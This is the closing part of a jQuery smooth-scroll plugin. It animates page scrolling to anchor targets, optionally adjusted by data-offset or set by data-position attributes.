        allOptions = $.extend(defaults, options);

        allOptions.elem.click(function (event) {
            event.preventDefault();
            var $this = $(this),
                $htmlBody = $('html, body'),
                offset = ($this.attr('data-offset')) ? $this.attr('data-offset') : false,
                position = ($this.attr('data-position')) ? $this.attr('data-position') : false,
                toMove;

            if (offset) {
                toMove = parseInt(offset);
                $htmlBody.stop(true, false).animate({scrollTop: ($(this.hash).offset().top + toMove) }, allOptions.speed);
            } else if (position) {
                toMove = parseInt(position);
                $htmlBody.stop(true, false).animate({scrollTop: toMove }, allOptions.speed);
            } else {
                $htmlBody.stop(true, false).animate({scrollTop: ($(this.hash).offset().top) }, allOptions.speed);
            }
        });

    };
})(jQuery);
